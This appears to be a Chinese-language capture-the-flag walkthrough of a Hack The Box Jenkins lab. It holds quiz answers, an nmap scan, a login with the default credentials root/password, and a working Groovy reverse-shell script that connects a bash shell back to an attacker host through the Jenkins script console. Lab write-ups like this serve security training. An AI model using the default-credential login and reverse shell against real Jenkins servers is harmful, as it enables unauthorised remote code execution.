文章目录

- 一 题目

- 二 实验过程

一 题目

Tags

Web、Common Applications、Jenkins、Java、Reconnaissance、Remote Code Execution、Default Credentials译文:Web、常见应用、Jenkins、Java、侦察、远程代码执行、默认凭证

Connect

To attack the target machine, you must be on the same network.Connect to the Starting Point VPN using one of the following options.

It may take a minute for HTB to recognize your connection.If you don't see an update after 2-3 minutes, refresh the page.译文:要攻击目标机器,您必须位于同一网络上。使用以下选项之一连接到起点 VPN。

HTB 可能需要一分钟才能识别您的连接。如果 2-3 分钟后没有看到更新,请刷新页面。

SPAWN MACHINE

Spawn the target machine and the IP will show here.译文:生成目标机器,IP 将显示在此处

TASK 1

What does the acronym CVE stand for?译文:CVE缩写代表什么?答:Common Vulnerabilities and Exposures

TASK 2

What do the three letters in CIA, referring to the CIA triad in cybersecurity, stand for?译文:CIA 中的三个字母,指的是 CIA 在网络安全方面的哪三个方面?答:Confidentiality, Integrity, Availability

TASK 3

What is the version of the service running on port 8080?译文:8080 端口上运行的服务版本是什么?答:Jetty 9.4.39.v20210325

TASK 4

What version of Jenkins is running on the target?译文:目标上运行的 Jenkins 版本是什么?答:2.289.1

TASK 5

What type of script is accepted as input on the Jenkins Script Console?译文:Jenkins 脚本控制台接受什么类型的脚本作为输入?答:Groovy

TASK 6

What would the "String cmd" variable from the Groovy Script snippet be equal to if the Target VM was running Windows?译文:如果目标 VM 运行 Windows,Groovy 脚本片段中的“String cmd”变量等于什么?答:cmd.exe

TASK 7

What is a different command than "ip a" we could use to display our network interfaces' information on Linux?译文:我们可以使用什么命令来显示 Linux 上的网络接口信息,而不是“ip a”?答:ifconfig

TASK 8

What switch should we use with netcat for it to use UDP transport mode?译文:我们应该对 netcat 使用什么开关才能使用 UDP 传输模式?答:-u

TASK 9

What is the term used to describe making a target host initiate a connection back to the attacker host?译文:用于描述使目标主机发起与攻击者主机的连接的术语是什么?答:reverse shell

SUBMIT FLAG

Submit root flag译文:提交根标志

二 实验过程



1.端口扫描

nmap -sC -sV 10.129.152.201

2.访问8080端口

3.登录口没有做任何防御,进行爆破

账号密码:root/password

4.访问 :8080/script,利用Groovy命令获取反弹shell

在Jenkins脚本控制台中,可以编写和运行Groovy脚本,尝试在Jenkins控制台插入反弹shell脚本。



# 在攻击机执行监听

ncat -nvlp 1234访问target_ip:8080/script,在Jenkins控制台插入Groovy脚本,点击run运行

String host="host_ip";

int port=监听端口;

String cmd="/bin/bash";

Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

5.攻击者获取到shell

![【NLP】什么是语义搜索以及如何实现 [Python、BERT、Elasticsearch]](https://img-blog.csdnimg.cn/img_convert/9512e7ff7193be9616e602a7bfd51f74.jpeg)